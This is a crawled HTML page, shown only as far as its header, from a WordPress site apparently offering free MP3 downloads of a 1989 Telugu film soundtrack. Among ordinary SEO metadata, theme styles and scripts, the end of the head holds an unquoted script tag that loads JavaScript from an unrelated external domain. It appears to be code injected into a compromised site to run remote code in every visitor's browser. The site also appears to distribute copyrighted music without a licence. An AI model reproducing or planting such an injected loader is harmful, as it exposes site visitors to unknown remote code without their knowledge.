

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/sssbandhuvulostunnaru-sjagratha-songs-download/
body_size: 9766
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Bandhuvulostunnaru Jagratha 1989 Telugu Mp3 Songs Download Naa songs</title>
		<meta name="description" content="Bandhuvulostunnaru Jagratha Free Songs Download, Naa Songs Bandhuvulostunnaru Jagratha, Download Bandhuvulostunnaru Jagratha Movie Songs, Bandhuvulostunnaru Jagratha 1989 Movie Audio Songs, Bandhuvulostunnaru Jagratha 1989 Film Song, Bandhuvulostunnaru Jagratha Naa Song Download, Telugu Bandhuvulostunnaru Jagratha Mp3" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/sssbandhuvulostunnaru-sjagratha-songs-download/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bandhuvulostunnaru Jagratha 1989 Telugu Mp3 Songs Download Naa songs" />
		<meta property="og:description" content="Bandhuvulostunnaru Jagratha Free Songs Download, Naa Songs Bandhuvulostunnaru Jagratha, Download Bandhuvulostunnaru Jagratha Movie Songs, Bandhuvulostunnaru Jagratha 1989 Movie Audio Songs, Bandhuvulostunnaru Jagratha 1989 Film Song, Bandhuvulostunnaru Jagratha Naa Song Download, Telugu Bandhuvulostunnaru Jagratha Mp3" />
		<meta property="og:url" content="https://naasongs.me/sssbandhuvulostunnaru-sjagratha-songs-download/" />
		<meta property="article:published_time" content="2017-03-04T12:39:29+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:55:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Bandhuvulostunnaru Jagratha 1989 Telugu Mp3 Songs Download Naa songs" />
		<meta name="twitter:description" content="Bandhuvulostunnaru Jagratha Free Songs Download, Naa Songs Bandhuvulostunnaru Jagratha, Download Bandhuvulostunnaru Jagratha Movie Songs, Bandhuvulostunnaru Jagratha 1989 Movie Audio Songs, Bandhuvulostunnaru Jagratha 1989 Film Song, Bandhuvulostunnaru Jagratha Naa Song Download, Telugu Bandhuvulostunnaru Jagratha Mp3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/sssbandhuvulostunnaru-sjagratha-songs-download\/#blogposting","name":"Bandhuvulostunnaru Jagratha 1989 Telugu Mp3 Songs Download Naa songs","headline":"Bandhuvulostunnaru Jagratha","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Bandhuvulostunnaru-Jagratha.jpg","width":250,"height":250},"datePublished":"2017-03-04T12:39:29+06:00","dateModified":"2023-05-20T16:55:39+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/sssbandhuvulostunnaru-sjagratha-songs-download\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/sssbandhuvulostunnaru-sjagratha-songs-download\/#webpage"},"articleSection":"1989 Telugu Songs, Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/sssbandhuvulostunnaru-sjagratha-songs-download\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/sssbandhuvulostunnaru-sjagratha-songs-download\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/sssbandhuvulostunnaru-sjagratha-songs-download\/#listItem","position":2,"name":"Bandhuvulostunnaru Jagratha","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/sssbandhuvulostunnaru-sjagratha-songs-download\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/sssbandhuvulostunnaru-sjagratha-songs-download\/#webpage","url":"https:\/\/naasongs.me\/sssbandhuvulostunnaru-sjagratha-songs-download\/","name":"Bandhuvulostunnaru Jagratha 1989 Telugu Mp3 Songs Download Naa songs","description":"Bandhuvulostunnaru Jagratha Free Songs Download, Naa Songs Bandhuvulostunnaru Jagratha, Download Bandhuvulostunnaru Jagratha Movie Songs, Bandhuvulostunnaru Jagratha 1989 Movie Audio Songs, Bandhuvulostunnaru Jagratha 1989 Film Song, Bandhuvulostunnaru Jagratha Naa Song Download, Telugu Bandhuvulostunnaru Jagratha Mp3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/sssbandhuvulostunnaru-sjagratha-songs-download\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Bandhuvulostunnaru-Jagratha.jpg","@id":"https:\/\/naasongs.me\/sssbandhuvulostunnaru-sjagratha-songs-download\/#mainImage","width":250,"height":250},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/sssbandhuvulostunnaru-sjagratha-songs-download\/#mainImage"},"datePublished":"2017-03-04T12:39:29+06:00","dateModified":"2023-05-20T16:55:39+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Bandhuvulostunnaru Jagratha Comments Feed" href="https://naasongs.me/sssbandhuvulostunnaru-sjagratha-songs-download/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=278' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fsssbandhuvulostunnaru-sjagratha-songs-download%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fsssbandhuvulostunnaru-sjagratha-songs-download%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"7d9e3338d0","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"7d9e3338d0","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":278};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="800ae41d5a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-278 single-format-standard sssbandhuvulostunnaru-sjagratha-songs-download global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
